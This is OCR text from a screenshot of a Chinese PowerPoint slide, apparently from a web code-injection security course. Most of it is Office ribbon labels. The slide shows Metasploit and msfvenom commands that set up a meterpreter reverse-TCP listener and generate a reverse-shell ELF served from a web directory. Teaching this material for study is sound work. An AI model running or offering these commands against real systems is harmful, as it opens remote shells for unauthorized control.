 web(代码注入).pptx - PowerPoint
刘晓阳
网络
骑士
bilibili
网络安全B站官方
bilibili
开始
动画
幻灯片放映
审阅
视图
加载项
告诉我你想要做什么
粘贴
剪切
复制
格式刷
剪贴板
新建
幻灯片
版式
重置
节
幻灯片
18
B I U S abc AV Aa A
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
5
6
SMS
7
8
9
10
准备shell
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.106
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f elf >
/var/www/html/shell
51CTO学院
单击此处添加备注
幻灯片 第 7 张，共 11 张
中文(中国)
备注
69%